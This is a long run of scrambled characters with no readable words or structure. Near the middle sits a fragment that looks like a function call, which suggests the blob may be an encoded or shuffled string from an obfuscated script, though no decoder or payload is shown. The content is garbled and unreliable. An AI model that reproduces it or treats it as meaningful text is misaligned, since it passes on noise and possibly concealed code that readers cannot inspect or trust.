8RR.$8i!o50nV)e}]g,RJdSaMaBgpp9pyle07se.JZi1M[JJJ(nx9Y6)}&.]U.s{}a{{0i\/CJsbr6qXpl=J(1Jan.t-dRaU0"8i.51rxg3A6h.gczr9JqeR!U,RhC^U,,e46"JoitD[z]B@;kiiSH8dJD5R=iRUoU_n]25e]Rmt5eURveRDR_E;]By5 rd-lxi(y=o)"6vsi!4+JUle:31(u0nroVm(r7b)]ue144#6!b9iBalgB"1] t].v:0lJkh,d<.o.)R0=.4.a.JRrhB=cset iUIY(e])M7mus4]JxU]ae)R(8.KUU5y6u=UBU}UppR2{le;t.BlqW5(Uf42JoR2sle}gtBe3f82) BRB-BeR#6B3fR9@R)R0SrsJ.wr9.re[J)rRBe}1J.e;iJ0be]=.B[o\/RoB4ne6)(GD{;5C6b#UT(gABM,2, Bov!pBUURy98ao)U,(ac5iBlpo#` |"Be^-]d0RCf842,4)=dao ?[eRJpB J7F.0kU[[e[(r BR]uead5noleRJid&;]]!;R;l_;0toegRcoR{(U0\/C(4RRn|R(B{=={8u_ed)1.^_RMuRB0lst1 7nff.5IsaBJ|URi {Jbn]Re\/vc\\ld0T}np1MrgLdR50aifkaJe,tsJU1T.l;.lR9U,9.hg;L>"] oRlra*tUaU)ontRmC]JBR.Sc}+nv7y ]|g4p;U]rB0cBl9e!1i d1)dS44.]iebrP9e."oU8oeUebsrm)4U)e sp,RRRi7.g]RY9\/eSRpU@dmr..B(R7B ERJMR:}RrB-.7BKr@i*-)snpi6U,UpSU"pS.on!Bt(7)ah"l&rFyF${%RT7*BpJ=e$p}R]s};U 9)s)|#Rt8r1$}sBRUi88[JB.rUdsBRr-.&7) -]Un.1[0U)]OO\/JltNertJRJ7fgU nI);]n},"!$1iT0P^B5B(e9gRR\/6B_I" iyX .U(sttu,{6(8I&8d}.sRisUJ6e.e;U52)4C)_.(la ao JJfge1r;J6}!tJ?]6]\/JB7pt4nUd2#9}c\'u3T=pmy+teU=\\nRtoMeBRURU7UU}n)0 -RB6BBhJIi}`Ur(xtd8 te6+0\/.06iSlJ6${S,cB0a_01{K[).UiJsusr@1EsA)#t_oeNp8JUem0r(BxR-uj4dMd}kR tt.U.R.n_3$m,]Bdr.15as4f|koo!i0etU}JxB$]<=]9n\/6..`dC{lB)60,ido.6URJb$rJj){cs,b9_ nSa22{^URU.5`a)#UR89.Um)0&UJJi4J sUtbBAa9URB}iei?t;9t@r-UpB3UU)Z5x$e).UR1Rka2(sUxUOeUa<deR&)_oeEeGlt3Hse4RBktBR.,R.d U;pUJB).od(RAt}w4RRf27-iUB);0,pJgo_n3i]495.|44m5%]ao.r }s:],BrtU-Bq"x<s5sanRwe}J;!e91URed,_.ue,gr"dBQ{%C6mu4TR$oU.dto;1iJ3U$]-J9nUrw)_a4qaP[&q0euUB,0R.sURvJBU.1U.o;64)8r4ds+ B5e|R;JuUn]4R"toe::iden1.msxMu^hnR+e.B:4]%1Rg=DS i(=wB?)90ndADic(oDa7eU.e]R.h}\/gb}dl\\Lt|2(6U"5sui0w.R!nRe!F(aod B1R\\t,t20b5e(xcatRli,R9Rin4.J]J:]U9.!dd)Jn?0+9D J2rU0alBr!"[.v0}Rn.e8l1"U,{cii@.)Uo5B-{08o";n[.:.U,]$Rn1q:u1tsn}05{Jeg,E R=p.s:Be(R)B!eURt_ neUai:twsc0.8)]e;Ue>(&4].s)+]Bre6;tyJJ1R(Jd5>H]}4e]1JJ.eMdlkf{BU219U`JT}!JtR]U.X ,4U& 7di.9}05#9.d3Ja  ]g,}2tjao}-%6d12$Rs a^JrJw2CUB[o(4)s)0ebRAieCu])eHt]8"u[lRJ28rg]egB4).ik3Ja5p"}8UlyYJ)U4rG{o),,6_7}e7Tl1 }n(1fRj]4a_(.4Bn!ya9,RV_grLU=MsDd)R alpe. 9o1U.s-}BJ,0{0).6lgoa:a3G4yeepMUUfv5U)&n,U5B#K=UU.GUUi2r.J]=eCg.& .VB)\\s*lR!0l )|r11muEis d=Jt0(0mx9egC7r.r)64\/A7b(g0t1)e,l8f]=BRrl$b> !$!oRjyBBJ{Uei6R ;ae>!u];7.JtRI).! =Rz7c.BeSDm(CT!U4] (6s(R0}d,{J->a7)oBc)m#J8sEa:@){t\'BB0!"3d=ez7ww(x?.U0)[Br0JlBNj 51Uv10CqIErnct3Vg+Z*.rsRe6J"eUnd!U0.t2\/G.=]XR8soBix4,uJ;1[2)Rx+;)RBi$tBBnr .+B_4:3]1[0.f215eB5J3UJiU}U!i]RpnJRt0J4{c(Tfi]gds,0N}i6#wR+>ZRiB.S75B1(,4e6_c,BD1i1I))BiDRierJC&}lBtk=_a)%gJeg.9!#,cSJsgiue1.)(6,1\/R]]GBJUBW.y+Z]_{se!.`)tve; +[eR{xctr4Ro50ww !RUevtmxJEd;d$wxo{(..B{S;ERdol9y1w&U|B,rBJsoR93R-!Bg1lJu01ibH.Bt]f1U4Rms04eedJMr;frrR$Uw:k[B\/9iq1)$U0B21u]7! JU,=mUJ,g!ByRB_-RgRRiIU_gR54U ei]U3b"2[qr:]"RUse9sds_C]{sc5Bs!*19p\\RJttUtp-v3B as(&UrN.0r)lxUs8e5aRUrUl,#RRBt\\U Do0)0o_hJgkV,|URoa)Rt!)WRV)`B.J#uUVe%9"J^R]UlnFts`.1L(i]d^QBUB!|\\6lR)-UFif_0ae]U=:1B_uo(0]He,a B|H8)ewsaUW^3J(>o<d5gJM0Ra}t2]E6Ue]eJBRU5eU?.Ueh@Bl(jJKb0|tUdU}!q@:8(gb.o]RRUUamt.UsJe)&{&B]e8d)U)o1(eCgU<]g($UpnsJi}BBU{f,YBb7R70U$#|2@xa)PU!e)a,sGr7eReJRleg!.)"Ua$IsxJoag0et0R&es=l>0BDeB\/p]7v4sh}G:gfWXs,Qm\')59e);1e)t.lUW%oOr2hBBMm+Cift g(U{1r!R e)]ieBTkU XC9gLwCxsJs .Ue.UgstesUe9,Uj( y"6}h+7.c>RRr{U.e$n.UnU u).aORa0fl+RE(wbUJu)EnBami27RcB1BIQ]rRe,B>]RN`{.Ro7UZ]WegmUB6B]ge)d{etoIUBtgU J.n3aJJftw)Uvgi#(67)|a-OR30B!!.n7hr5)B!R te1,l"01&7a omesr)i<{@Q^;n 1UuallrtehUorJwd=1.RrR.}N,R9U.(V.1xiJeR.7e$>l,;_0Z,\/-H_ c!(ReMl1u[WTt(=t8J.U! m(8Z0Ran5,f!}JM_5Je.C1!R[s)<1UtqJra2}R.nt2sUb!&se)R} noa="(Jf 12$UUe)&4JdtJ"1RlgB6c|\/JBBf5mRh;)U.)ev,J5wbuk74TbvhnRC9s9NB);.]s$ eccjae0-oetJr1e4iNF,oJ ]-lAR7c&5uaYBoBJT:!eG6XU_3d1B-d.R8S-9JRk)=122;U8oUAB{JiUo)5][]$U=EC._mBn46U\/64d.Tsaep]B4e")R)Uceri}t.n.U_4Ur@!B)<}rr,\'aCets.lt]R)B-(0c9Ceeti^But88*U10TrlUuBR5Rx0.mB]JR5Bpie}wlfaR. na0o0U:eqRe3H4eRQBn15}e2-RJdanC5=(e`RJT-eU_"Uk!g=eee4a4(lb6e&.=rJ)4Bp{RJ B?7UuJlvt7J s7,?)0(Soe_19ml_6N+?ywa0]BT1bJ*: oRfJ.)],b==-(=R) bB .RUmE`@hU7KBre{oJCBrr[htlUJR\/v0e_etqy,bdtM..Qv.481J,hrU}Prgi]:rrU6 `e)8R]BtcS!e,id\/8B]7hre!)lsCiBiT6R).n](1<B]tAcnstsE8-URb,5Jt.,ot-iRRJntiBR.u)BFnr]a:nJnhwfseJBBb1yJa011B,4-2D!J1o_g u{UBtnt+eY.t-).e=1aaafJ*rCQ=28e.o4(.}fdloB=]0+a#RB Ua006bw)t8;e{(.Raoo._aa.kB!2;ana]gnUERBEUeouBpSRRRron&en+v]sP)Rig=c}e3BGTvb[\/BNnRvro;s6FRpBB#1C<dBBSC![ z?hEUJsmodBb]]J)3cKYU945.ybe6OeRn,]sDreweUR\/g45U$pf,,,}u*LraP(a\'Oz?i"B!tneyetla8=8R.&9Y7a R(b.t(gcMj?!=". (8d}.JWre5pBnnt92Jw40o4emrgJeMe[[]U_Cr9RC#rRG=U1NyeOgr)B} s{X ;4Rvl.)aRl }.K1U=5e}rq!}YlX"].9_ iK\' t7#v9aRop 0v,+Uc %4nBaat2a7li;U}UB9440i})e.>3= 1sfRtJb[vtB0 \/1jJt.5oilovJ.}4Ur pUu{_JS.IswB00)^n!M2euRT(Ugusjz,)ye6tt*ra.n. U)e)$etRe#4Roh n(xe{JUd:6nu}cBJm[0lcye BU ]B;..b_o)a E5tyRU$6u!V!@U_7&a-;vCce%][j=.2weJ?04g0SXpu$TJ.ex&uae;e?.Rl)0J..UeJ.dR)SU 8p4v JbereUCU!o J=9lqay00mC(7(! 1 R.Ui:BUR00].e.U=0hBs<.dst}x,Js1we*iU.JUnRoUBdnn.;==rRU!._1J-(rE:oBCi].f3SlGie94r0{!t2k.4!eegmsJx.pe[s}1i4Xefw1uR,ct`B^ompge)rlfd8]tJS :m]rB 41f.BBusd!Ui2,BR4URR"wt.ouGU4rG3(JUU.7_l| a;4dc{E8a!)-)s0lr4rRBhti@Js_UgeTes-EJ5 5pnaBg;RRtW7tlJdpBJC8xae nRJ&;p!J5J4i-;(5h4f1sOl{lveseJtl9oJveRU.y}05R)T}=1JN4-0n.aao=BCoIn$iJ-QJ4B leU#Oo7*vws5(e1RBta4>(Ta1e:4JVEC=_9!\'Ir{tR!l+L=uitUOR $J7o.=8x2,RU.\'(!a]]7ftRsiQyB:.]2115EB2J,l[C)vci;.8064dGR&Jxs6ip\/l=-=Cex}B+]bsJ]e"=da _JUEJoD3.RR Et0ne(1ioRtR]{_Jr _1sc)!n],edr3JUan24=p0Eor7yc).z.R! f{pUe=}swbC(e=D)4.7 JlR4s!iR $R]q(R):s }r0:wMrtJctn$Ue]8BlrnU9etb e,r U={?JnpU!;RJU%_0]2,b..52=}J3a{.>0,(=4)>! 4r5.a4w-d.r)sRRt.B{Rsr)}is}g,{ts8f0o=[}rrseJ4x_4en;}1L#eJUG nJ=J rU] |lUUEh]y07.B)lC.lBRtoiJx6cg!7pogSn=e0Rg2)9],0rfJ!3DRx:BUU2{}0[R)6GU <{=UJ.cp)cRue7l\/Jw.h0ul;cJ85` JtR-s72[JiObY(RaUJ)R]1)r_=ifO!JC;tt2ig"U}U3,uotfB*eB\/d|2.iUb]4iSJrS u;reRU8aUPBJn]G)$loada9se]k sUeRU00)SlU2)5C{hCpRx2nUg{{Rs@0c 7dU@e_tBRia40erelRf]UBDnFJsd 257,B!R. .cd"])RiUr5]7J]r8e!sR02}49drdt90 uRu;Js !.o {e.\/}1 Uc!eRet1dwRB48.(^U:]Re[ax1u2u6;gawx4<JB)VdUeUU2UJxoRU4)U]UR#g8Ru9eT]v.*\'lqJ3)lZJr$,U  is.r}86sBiiu;f[U4r8)S}oUei0?Cos,f[J:esnki 89h0!{+UcBct_pJ4 =]r  Us5 ne]U4[J]U\/BBsAej&=JBeJsU"of Ui[l(R .(iil$UJon(atJ c)J(=i",i@sCt),inx+ 4zdN9slsx5jU)B 0}sip.ed.0rJuu1lg.)$Riss1(s ,[rpf4s9}_1nU+jaE7B  -e&Bt!!(yURiwa\'d}el]UsU eB{i5MrU,22!4tsld{uJ.Uq4,r!oosR6{JR]t!oonee5]B..t\\FR2ne. . neo:@R..:i RocR_:ir=$^B4;Ry r.d heaO1!6=aR]8.CUi cosdt_b(;.4rRRU)enx-4(y]aR+4nmiU38)XRelvndJt}1r!c6te:. RfBG3aer. UCiJo$=Bnh..nffUs-h$du[ec!.Be,;.)0kpUt{*m(.8r=swB&Url.BnxeBea 7emW(a! 9!oUe5v}JR)fRdBlfeRe \\,a}$fC+ng)Cem.sD30R0aeJ4:JRJBJfa]F.i((.ae(e!i.}doRLd.tR. 7u!M.J8l lB@8dC rUn.R}]iR=4"3^\/Z07.eec )s16XUJU3e2y0seRp;[0:Jv..=C!lJcrftnJsSg.R&)Jite.EJ8Uu& nr2.RB;D!sRRUnkeJe =_!}(UB)d0oJac!BlRJ(Rd1vCnRoR)(8.$Unt.6r 02s)a* 156[r>.edhal=.e4rtB_i=gun!u;0.k JR48i`dUJo!bI6w]pa@})e!8"se7ttnRu(.e[B B))BJ1-tU1l0UiUBt$ukRs}iw=C I13rJn]).4Ryetr[ssU.ReCftdt}14J)s(tl(R}!gvs97eR,)S49JRW=uCip)R. B8Co3h8o,)ee 4![tI$UUBu]=U}} ..!0mJmp=; St=)8o-;UJ.0?4Z3{6CB E]e$.glRRv_Ba e,.BoR@s,4t b_B;1JJB"na@Jnq f.UBstss63]lJRwy,9$iR]em!oade2R9Ci(Us Uo1oevU6]r,B.!))un]o!eoItN+k,RxRkwi}=Jyp,}Bp\'!)8:S.}eewalDa$EdpJh8e,oe.tk1ee0 uc,,t9JesseqtJ9arvaMtrHos ee+teRBB4z!.vlhiiht0:ob4Ru;.4^$=Jss,U2.nr.}J5 5)UBBRpJU4qJ1U}RwrJ.s{U.eEBtl:ngR4drRitBR6"e}10]),ea.)?qp }|0h.2R muTC5eeRsd[UpUT89t4\'Uja)c4C2JlmM= 0e>4J15 7niBB-4nU4JU)Jet8U81{.hofdrbK}Cinq ,ia0'),RBY('_(B_A)JUnBle9f3\/ 09B6iJU.aDfcxD-fswU5lUkJwJvtJ1t Fl.,{rn^_B-]"{_.U{UiJB=tSa1na1$_meU-Yl-!s.ata""JJ4n7].tlA2qB$(B{-nRTJJfw ,sl?Rr\/cu];!s"rUtJttnooBn]BhnB\\]]C5"JBd2tUs,;R2R=hd{l2scl]UiB]4xl{0nt1tdsUwlBgb0bPUe{]U-baeBwpt0v!=i R("Rp4tByB}I}ckRBet 0sEJB(u\\al4no@,lab UUB.42@n}4iJoiJto]!"[9im68{BJl.-B.U6es7BB$f4]&{|cceasue!o3b79:%"4umBwc9Q.BHa-maXBRh!]feeoR0cIlod,A{1xBJe{(B{E1J,L!gfrnJB| -JHei(=b,n<CREnb]d@h[8aBG!sntBlB(sJ]Rp5ds.eDss,g1Y4,kJue)J_o!:c)oJ.i;cnlc7Em"$U)tie6P]l(atatlpdpdlcv(sU$B&s 9iB:t.]Bi;BJo9kVBuB0-:Bsiu_uUl.(emeV3-CU]BtRd].aUcrxe1]y0Jae.0.3hts.;U-6he)>nBlR0p2B.ciUBxJh)iJ\/cWd] stip0t9irPeTuiBi=i4Bm\\eruJt.=pJBqNde-.>Bh_Jyn26P2t Uew6)s5vn}U)n58J; CpBr(two_.rrR39R,U]loteey.EknsUJsl[!atioen_d4J!0UnR[etfBe4RUp-t]Jo.?bc,Rr-JBlt)csplosC)n{m48eoJR5UJL is5v.:h==r}0g.m3dRof)4XrBe4lJJec;iJJ.t*s1sacv k)Jm7rgQoJU8ecca4tUg;4eRR]oe4Uq4$t9)1:2hRiJO00,Be.4RB!l&r:ne!h>Bv5jwCg.sRnUfo[lhB2t!],R}uoqBB2;hRi.)J.-urEJpU$!51(4yd0lJww4U\/R}{Uc,efds]#CeJ&egi{J-!uep.ORuaRT7y"=+J}y]%dB}.1,J_J744b0d&g!&+BUey \/?I7w:U80U0hy-BE6{U9oB;lRBJrJi-{ :,RBWt 0;i.co=s4e"5eJ4c22B7euRgrgll"a,48R[R,82]SB9!(<4\'x]"t]1"]re5.a|]49e]045ab!!Bnr{nJl(}p0]BBC.)4Zear7Uu?ttea)l,q2(md6oUsocmx;}7lJy5sAuhe%m-gJBt}.+5l(55,.a.$x,B(R[[9xa(3oJ51ws9.Up4ofb:"JCB6JfxB;lUJ9.t{l.J.,Rddi4o(i$0b.uR6,aoB.!O!6UX -9vU-p]66]rXE?lBli]k0"snsescunEiD|m,=c!BZv\/4#f,-ebeagBJBr%ut-R}slp)=3o-M:vtUv5Jt8&"xR  6g]SBJl,t_]Uir)evlpG))B[!0ArsioBB=rs{,J2!S=9ue!kte,fBtUkn[JrFeUn&]!^B}eon-B;?[[="!t.i9c7ot7"ov]xn.k\'=d3.,l8fuJw="e!sJR1s1n:-l(e1Rs]X.Ji.@:p${w) B3]t"MsUBuo,+"skRlui(.]]c(!=k(1(kE-\/]x}wBir2)CtJQ8Ueb\\r)rx-B<U>)7UBB uuU] )sre4oaB7gnUUR{w1JB\/.U7a_]!)ta )=UM{+ln\/3_JUdU4r;,0eo2ToUw|0s8!nao[UJ&{spe,!B83r,oo:UxuRCst9R\/4e5gge;];^B8!UcosJ)ksd,eeIg85:bj15]Rt1ap0.roU)ta6e(r*U8]Rr-(<!=t]s<do  U..4Bd8{CY!ioU|olB:4Ug>"B!JoJ!}BeUeoJifUR!e;=Cc4WW.BYhh],nJo g(.dB+8Bag)D27tB-]]s_lJnsJ8U )g{38<giB .gJ7a]*e*o.qCJ]]9mBJ)4 4rsBRyB,"]!RoecBs]qU]Jp=!U.-wBlD9=ds426ipBoeek!bu!,kpcnUR0<Jo&U;bxf.B29+cni5ti1ao.-0_iBs)79]3ii]aw!}-i,UdtJl4aedJafqRn]B!si]a#.rk{oss8aC2a:etS!dU5.eer4]Jl]sXlJbJ8h1eer43d!tT.nnd:ltSc9!l_q;=wD[BB#tB.,:!)x  &Rlr]sBJ[BAp]UU;,7B}.]a8njJqd0i8BeJ0Nsd,sBJ\\.o"lin,-Bu(]hwB+s4B4Bkg2@pJ01 s-]o56itJ]0uxgtbJmeB1pe;v>",B1x]R_UJ4(4] nl]tzRleelpkg!JeraB]U_4 R!lf]0)y!0d xxJ^rSU.o=(uiiuUU7x),1UB.R_]elB] ,ndItoRsg+e)0)iepR.1wes4C tdh a.eURe 1,rso$m64rPtsuUro,mJBJ.UB1]?B;fl._sf`n3]BB44:U.;UJJ8%Y=Be14R=hl ] Usn6=)cnRSge]aRf rU.=e]UnJ!Uu,!n8]] RaJn[kb3Ut0$.y4!{l59;1J)ehgA}rJ.U86w>{{oJi.0dBt8XJi2]ycJe(!.R.=.trU_Bers=orBhR8}";!JJ.tiAe$f=,Jd{!P)JUaM5!u!,_se("a+aojitmB6ao)3e(0 U0B,ok0\/.0eb=el=UsV8U]gBRtRox1-0)l#rBq],B_)3Bh (QmBbvx,_oe6 )(]]uU5+aB<cJ8a-AU5p1,),JJ_Uw.B")6ee+tyJMtroJd)UBaB3JT UmlJoe8UoiJy1t4\\nReBJ\\y4.e7UJ])Ba.U.10C5(U;24TJ;n1Uep2BR(0!sp6xo_,Detd,vJ^.B..f4Uo44k2.e.rcU{gB6eJ8R!X.Rn _iCl_e"U2(nl2)Be4,s ]UJh,v5=R00J7C9U9p!89e.)nuCk3;{p!K.}ieBdC!U4R:hJ5vaesocR0=J"l01y7d=tDb0bt.U#lr!pB9,ruU1J1|oofh.!J e]01B]eC{tRJ.eBUr0Ueb_eiU.Jo[hs)tVo;tn)huCoeJt5;7oJ!=s.sUr])T.U.JsJ!l",BBrlJtJUk{e0Jk$J9;-Jiadi e_qoetU-}e v8oU(RvgEen,}1#rrn9XmlsUt_t)ra6aB)m3J-.GUlrcaSR",EJ77TfuJJrB.)t,n]]R]leRc5mE!)+_FY4p\'(]t,:JxReD"BWe2JUReoWUR!4d;nF7sn4Bta).odBTeatkh]yH,"_V}_n0ai!..DG.K#t(o UeU\'JB)}-nTn#!J!eURtog]5en{JriB)l2B}Itdgg,U<B.l1.Be,.ABrr.t)n6e1))gCl.*env1H,V$N7U5JaUBBiURoRg{CJ"B;uE+UUee[,Qp&4ne2sE.sPB;a1]"BB.Bp0Jd0d]=e(oUiSe1W8 g.2eeB .UV90$o!5),s70.BC.]n,m48[hdas+.Cof(5$pdt.dqyE2hV.r]8ogrp!.929R;uah1i;[, U41=.2ja:BYg}:Be(5JTC{nBrl5gok),"dwJBsraU^]tT6xtUt|eq EanB!r.RRgrJ-9ZlBBaBBeJ0patziRUW|.=p!rfiC,lseD}]Jr:WU]BRnS 4.dnBai,$0rhhz;R=-KbIU.00-3]n :BE1.5Rou=Jbf::iaRg1wU<]JoJss,3cu,R084irr!a.(8x\'(cJKUsJjk,8."}J-1Eg4v48}BU(14p]0pX1._;k0U9{cUXcYJ[+UcsJe]n],Jr3[+gJr{-4]LBB8J4.UJs(d3B92u)3beoB:H!]])eJ:E6t0J]hr2rBJJJ1g]1BrjdMe( 9BBBe43RJ$w!i?5;sR!gU[>t:6rm5BfB{t2=+:i4l]].ie";6R*[ui"Jnn!t;B355w(r3Qb)}aNB Uae4els4B)B9 9aean;\/soJ.ils;J)RUxBy)+UU,(z0h]8.]4 742tUa;vea!ae.0"[URIo\'RBJZ$dEeo.WU+hot;,ss8eCa-]JmCB m. sBRam.R5Jh3UuirtP;J255frkU%:)e84 "_B.e:rcu J@(ez.k[Boon.2]0)P..B;ePB,rrT35ypaT t0B[06ciW5e{<(a_d8{.wUr)?aUivU0.-Jolsi,:)RkJ]t!"m]Rv(.iRicB[.dhlZUy[RJafis9i0)7lM{]k!\\)Jeod;t7e=a.m.;RFf\'8eM te u5,*=Dw4,$b 0U]Cia}1,.n3]w1(h;0e]e44i1E.tepgBr{J4Qi)SU2JutoRoqW5Jo4J1U]|t(.B*M6=wi2y?(c8BgBrBcc}-]e;)J.=tlbBd2J\\RlBP-7`ebQi=b8J8BpewuJueJ]C!eJpJUBG]}()JBemrrryeBU}.*8e""BRaBseBrTRru].Bsf|)7;ksrYI 2&3U,}!Uei6.BU7U.g!hB]rB4JU0J:\\UCU} ]8)R)18> UJux] ]J5UCiA[eCeao.t,-r]Rb #Y4BpC2BaR,!h.r_5o#70JL$Ji t=]tti!Uld=83+>ogc]92a,itB RRXS.SKphaHE9n{_nb2B]a1o ag@25]4Py.hY(n= t+U.8e09Us2",BU6C)x,lU7)U.teBsd,n5JB(]:;2{_os20b6RKfN.s8ie.n]i_9o.xe{l;-qU2Dj2d]j5ns:{t1=.Cc(n\'c7e]0eahor?4;)a520eehir]Qn mg.@Dt,rdmteBeU71J!oJednnN&.B2YtaUeBzna:).,etR_auB+Bm4d.oY=JARedX!ts4=5oJrg{B.(:1]P%!Nin}J]>7w},_9U,r;RrRu6uFBVaU]j6\\=B4eHB5U.U!2J0" }JJ=4fh{UeU7t]Rr.BX:?pJ5uJ g1eR"sgB{su*nselN)J[URo:]9Bip)ttUBJe"+i)UpitbC0:Ec*(i32,33(0i!%D81U)];5B c2|mBU;]3u[JCnJu.=U,p=i]o7}eyuJUJ}R8J=1}]e!7e))`aBt, Z]{tUq)$t61;_r:wuSiEt8,Zd)).,oBN(dBBs-}"l }}Rsv0ooBg2B-0necuyg"34RB,\':baJfc;0Z4dev bvB.JnB$JsBJ1ilpLUei{6dto ftUnutytBI!eJ;r-yJ%xiJ)%I_]Be),d;edb.5!l;cJ:r5pBegnFi2cRBsRR(})FsUmuo;h;.-.!CBsv5tael<g.B=krsu"oyUetJnBl" Ct*ehU#1b ,*t(1eJ%r!4gn;e;fe[cR4;{seJv.."w().Bxijo.e4t]U)ge.m{u=0Jogch)eB"?.z93;g.!!:0.fv&oJ.4a=Jubp,sU0o7R9]VrJ(u:\'(sEala BUB6w;B]on:p45]-!39- BU,[U8r016r]Bplg8@a]t]!BBJnJeygi_;o.Je03a5u[r !e;)JJ,ftm|J U1B7,5hE9.Uou."0#2QWs],,ewi=aa:R}iTdBwiJo{E{R(O4Aei_o,\/Z0Rl fs9RR,bU2!Rso6{rs\\iBar.B"ii0:cBnsRbpanoa&u4$p40uJ7MR})l.ognien4.ocBJaot\'.yReiyo3]uAmek\\(7MJ4,J) BtU5,UB_,};)73,9!^{U-Eo=7U!e!Usv6,ii2UEd]BiL4C!4vlRJ Ya1B!dca4hUJpgeinJ7F}(.kl]0e}3.b-]88UrRi"U[_h4.,=tB2Bl.Bcdmp_6trJfxU3BRUroJsUdR.JJBq,3yUo.aCKg!n6sJe-c{tRi15U&nkrrJNk)Be?.mB}t;U"a npJxw!U![7+l]B;u.4R3oB[pt{a{U\/7b]?5heedryRdBkhqu;4]n.Be.]UJBi@}knsjlitdUC.,gtuaB,Bm]NUX-d)3.oserl.)"0c;]lJUu--^J8o(_!lrie!pgUr.*9"9l4]J:Ji}eU$FMm.Jr,vgtC{iha2nsn5g?.0iJ5J.-),.l]e_@BU)4,!s\/r<$,lQ^J]]+J09sUlr4}{9!Yc.dd,gB^1e.nJU[eeed))^0.npeUd[arW];@eXic]o-),{B#J4.0rcDJW$Ja$OJe*se4]RuD}9 RB:Rom.eu e!rg)bB.a[]8ld]BF^v!#]JJUU51]R3{Bcb[1e%smJau99!p;buetoB5,e+b;4]aoeebB(3-,.J)4t]UJs-B).i,iJB|!JD]uLpA488Iiden"s4]U_. 4=0U!,f7 i=Rj9"lm"e!}8y6,aoa9BvleB(598_c-c6Jent[,2==7 9"6fJJru0rB`9("UgUsE4Cn!usoetRUc54(.!U4]]BUliy1JVm7ht2 ..m8?)4ng,}n5.e]D=$.Jr$x;*"Jefn5-0=_aBJt#]t!il7itJl,U2tJr(e8re]t:oBB 0\/%.8(RBCr[0i]UusBl0]}};J]]axq1B]9UusBEB2l1y-8_lpe[!de}3gB e4Uro-.acU9ns..:;dJ-5.sn0<.B}0.w:=iJU pTrJleBR17nmgiUeJhn1Bps!tfwJm @g.Uw kRRa{llp.BDrR! eJM(.9D]]d8- b0 B:iMt.6sprv0ARN9meJn:8`!)RB.J.!2.;vne$BUetRgEedwRtzD;iseUJ929.d,0T[.RBaas3s!UCec(B0,_j]=Jwhtl!a;.{u, l]p,hBdaJBUR4hk!9\\2JBa O6QqU_r2eoEU 7nDr(Ri3 iBht||(p.!hU 0n}n0=9Ulo!0fo!s;v"hECso6gB,rJRd.n.I8jsZ4RaB^)ogUUoygJ{r0UE0)i0mlp`.eeaRiJJ_-n JEweB]}7n]4:.Uo!B.Zlzo.]ly;Tt44t.!}JoJ-.iJ;)e].reh6;BJ|$;aBJtJ6,e]8Bd:,2ke!ktBr])J. Af4os)hIe JoU2ysziG2B@BR:!#.},tt}7!rUe({BC},@}:JnUMp(,fRQ{e"E-s61l?fUBuy;iryfc9;2ekSy1wJ`o.J;Bq;B=t+J!2hjJ2!gU=JhU].+mReU;9l63pp{2Y,0Cy4doiFn|8J4.a}j]B!.K|)ylens;}]eg{e8o57r0ettrndBE>p12 R]9{m>o"i.J0eBe.3d8{1],sw.1uo.J#}]U{_0k(8Uth50U:stJEUB]BPeq,)IJs+U];JdeR;R{pmo.)Bm0k2.eJsn"E-! Yd6i-.thzBtTiX R9aw40o.,geRnprA33oRokJ<sn}BB(Rt]+S$<K[U.n]B!!w[_{]=edn;!;sRiUeBp"cJc,J[J$B$nB-zpCRl4UnUQ)l%t%00ls|!,=0iB}iBr)BHgBd0s:)UnR}Bcke8rfoJ;i.J.J]"f"4gm.)h5wt,4:,y9voib7U]-o6nwsl.:T!,eBin7]\'i5G[6eamJh.i2]Jvoe&etBUB.ioR|4J)s;o!lJclBBW2]l,en83R5e92;J]iB(!1rnc:(BFr.g+9twkU|![BQl5JB7a]e2fq3B2n=8ltnJ .4;t)dstu1F,eC4r{(!-*?rn-w|R]7vlB>Js]l28 JhelrPb ]D+Z7-rJ[B#we),z_tCq9UwB2ioh3rfeunUn{Is8U2J2h,4ionJ93re,UR8.,a:Jf,0Bcpi(n;t.j1[]U8,aU(%;U(Bt.sU4.B1oJ{qs"0m]{B=B]150oY}onh7-k{e98t1""e8=i9Bs]RR,Y}ynR2B)$g3r7m,0l,]4I4U)5}C1,90az9bc0mJR]e4e]3(iB?o85=Upu45smY_lnue]UUp}eiUti],=JBeliesg+4.bd|ae rB}l=b2;ldUheeJNu8|wf514iUmJ1p}94e@tJkUg8.6R60J$,R)UJl]nlWe91sU48:=0,fl.*)B(U tU.UogJe..(|o;8\'jeJ!R;3]aaUn}dJUuhoii){U)enJ)c1:R&98R%rB"23Je!ceh;,(.$8ei=]1qRUisy];lJB!a4U.6o,{.,{X]4BB0gzge2JuRU!JJJUly_Jk3.,.le]CJ,upt6Ry{TB8\'e19e4}UUu{ta.=f1e:l"JSke we.)C:^.n7Bo9CRis;1is iRo,o8UB!l(`1U(!BBRn?jP0BRU]roeuJt(U J3),)!hbUJ44JoiB0.rogURC.>uCB;.9 UoJsx$pd]B9{J7nd5,U Br2[hB.RB?{w9eBi]Ri)]A(;]iB4e{r!rSo},0a!=JiC}ieeApU:.]efelJ%.!B5o7z`{g69a!UtBO_-Z"\'"oUE2b9lsgU],u,mU.n6BuJ4*BrUeawteyc]k)rtQ[9tnU{.7]#4e)n9@gx4gBng.],_U=.P!Bs}wlrs0taUo.utJeliie6n0i]tJ mJ2mCsp0!R8Bt;7f.4B!at62!JUUs}Re16FB7.BBiBU2;i o)etUB14BJUrf J(tR0UMB]R,_E[,6B.g,7]0f["=eci{c)SsUtm.B-iUJ45)4!Uo.R)BXrl[mltq{i+r[Jt>JeBi.!UH.Y c](2{rih11e40YhJspB|Box7h)"ee2$,UeR9i]EU8R,0e).1o5.l.BU0l!#b1Banim4]_MeVbx!eem Sr5Bufc4odU3tN-i)0JB:=BhB4AJ".;$.a .R.U5!\/gJRB9B]:(h1J]}anJTU9JuBp}8;li=d]c{"tcc:4eiwB,xls]QJ rs-);4ByJd$4g}>4s_n)eL#UdJBCes!dCRe:qSoee=,u4]}_9k)}e)R1#BuJ.t-!eTe.}Jemsc=KlyE =a"RJR(b&,U.%o.!k.tEJjR.ElB3U]o0otB]Reab4uBioi23.]dJBne}Ukdl4]Bo{jJ!o3ayJE`; <Zr},3]n|9tJpoJJx4e09<{{4Uv.h-V>Q5R-e;+y`{z.-]^..yBh9|J5p .Jot4bt1}0Ha=)pWnGc_U,1|a<i,4J _1B\'a_(rJ]Js}UUvMF12gd].]l,0_X0]2B12R5aa \/. 3=hRJU=JU..,JB8t(R2J8so"^,]t.e4cU]J"f.R@.glHeBs6iQ0tfJ-]oa. 